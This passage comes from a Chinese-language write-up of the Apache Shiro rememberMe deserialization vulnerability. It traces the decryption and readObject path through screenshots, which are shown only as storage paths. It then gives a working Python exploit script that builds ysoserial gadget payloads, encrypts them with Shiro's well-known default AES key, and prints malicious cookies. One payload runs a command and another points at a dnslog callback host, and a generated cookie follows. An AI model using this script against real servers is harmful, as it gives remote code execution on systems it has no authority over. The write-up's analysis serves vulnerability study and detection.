
之后回到getRememberedPrincipals函数,接着会进入到convertBytesToPrincipals函数中,进行AES解密和反序列化:
跟进convertBytesToPrincipals函数,可以看到此处会先进行AES解密,之后将解密的结果反序列化后返回:

下面跟进decrypt方法,可以看到此处会继续调用cipherService.decrypt:

下面继续跟进,最终调用decrypt函数:

之后返回AES解密后的数据:

之后进入到deserialize中,继续跟进:


最后会进入到进DefaultSerializer类的deserialize函数,并在此处调用readobject完成反序列化操作,从而触发反序列化操作:

执行成功

漏洞复现
这里提供一种较为简单的漏洞检测方式——ysoserial的CommonsCollections2 、URLDNS这两个Gadget + calc,生成cookie脚本如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
import base64
import sys
import uuid
import subprocess
import requests
from Crypto.Cipher import AES
def encode_rememberme(command):
popen = subprocess.Popen(['java', '-jar', 'ysoserial.jar', 'CommonsCollections2', command], stdout=subprocess.PIPE)
BS = AES.block_size
pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
key = "kPH+bIxk5D2deZiIxcaaaA=="
mode = AES.MODE_CBC
iv = uuid.uuid4().bytes
encryptor = AES.new(base64.b64decode(key), mode, iv)
file_body = pad(popen.stdout.read())
base64_rememberMe_value = base64.b64encode(iv + encryptor.encrypt(file_body))
return base64_rememberMe_value
def dnslog(command):
popen = subprocess.Popen(['java', '-jar', 'ysoserial.jar', 'URLDNS', command], stdout=subprocess.PIPE)
BS = AES.block_size
pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
key = "kPH+bIxk5D2deZiIxcaaaA=="
mode = AES.MODE_CBC
iv = uuid.uuid4().bytes
encryptor = AES.new(base64.b64decode(key), mode, iv)
file_body = pad(popen.stdout.read())
base64_rememberMe_value = base64.b64encode(iv + encryptor.encrypt(file_body))
return base64_rememberMe_value
if __name__ == '__main__':
payload = encode_rememberme('calc')
print("rememberMe={}".format(payload.decode()))
payload1 = encode_rememberme('http://tux1ii.dnslog.cn')
print("rememberMe={}".format(payload1.decode()))
|
1
| rememberMe=4GexX11TSwafNB0M7aX3YxoKgCtYYiQ6HgIEAwd3dYkKfA8U+cR6JImhOK58viKQq31TQDxxekJ4grergYIFtEodhUAgJWrI3PuD/fZ21MR+Yn5Z2r8JBWiZ+Djd4mTN7xqov1N69Nox+1YfMhcJ9FE/OTyey+JCgnIWTDhGPDA17DIOFFGeGQN3a7L7IxEWPk0brY8ktoIPW3MJ/gatW0pARYps5JRyKK9C58Dn8xS1Ww9iCpBT+iaOPCuAgytAapTMcICRQP2mXbdoMIKW+mycw/quS/SMHurzWfV6+XTiX0Xs7bTrPHqiTC2hx+xtAO4i27jZiCL+e58p/nzmIVBMU9UT6N90p6yGBkLb0jOt1Jfo7Um8ZwMzcH3g3gbbcbbNxIDwEdZ4tdKRIAsTZPI1MB4w2QLdOzJKY/c4i+0iVq1NMd1793ajuAeYEAS+SltM9dQAG7BmCkE4ePk/c/YbwJv1Ju5kWjggWEazkfhJojaFCCk8GR3s8uyxkI4XQPpKjv+gbttBXtg3TVs5TzEpkup4FESJdbTwMggeRrSzkcjmxiHQ5FNiqLNE6rE0erDAUM1w96iTtL8Q2bfu1UCtRLBO2vbYu/kuuMX4ofZNS4p8qka5hn2L2GIZuH+FjiyO9mMmCvbtpcwcjLpJSoUWkI66LWK5hJSzXjo4c+gWLr6JcnUYGkykBabfBmtLUVvEhizDfyLangju0pktEydBsfZ/icC8v8icYNgWVxRfulO2c3zqj2UdAitbkTYYFqluVfQ1Tq/UdFaxCLaoakouktucmZMvuEsZqEJM8P8kvD0KpAUHyc/xoJxIlYj9HbdKhf+r8+qPqQpHWvp5OLwJwcwxnlRlBZm+aGmqu2/7ffgA9CGJbQ5RBgqKwWJyeuHe99GxUoiFDkIeC5Ga+HsfDGarI7ZRyCCSMT+7/+OOf8B9SDCHYcSSS7R0yieRrGUTh4NgZ8cIlg/MNzoMYYhl1i4ddU8CuczuBJovcedzYHrNykxzAUPh3Ftq6fFtsHeLpui7s09ZMdAagMK5yYU+e6l8PMyR3EcVuL8vvf01yujlExxpD5DycxPMnXTrIM0yDLLw96urUCiIAVeZ48MSZYZmB8affRX6haEa3JicK5vMZ8/F+1Ixha1G+5GuCalTIK/ijtztkU/7DRSq/TC50HEM5OQ+EwYKFvQa441nQoaEtneuMyjY2HQzes5L12yO2pc8xCK1Q5TkZOBDLs15cAg1nnQti7fUH5